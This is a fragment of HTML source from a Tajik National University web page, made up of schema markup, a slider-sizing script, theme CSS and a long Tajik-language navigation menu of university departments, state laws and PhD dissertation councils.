        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/category/ahbor/",
                    "name": "Ахбор"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-53250 single-format-standard metaslider-plugin o-ozi-musobi-ai-futboli-hurd-bahshida-ba-r-zi-avonon global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/v-tnu-startoval-turnir-po-mini-futbolu/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/o-ozi-musobi-ai-futboli-hurd-bahshida-ba-r-zi-avonon/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
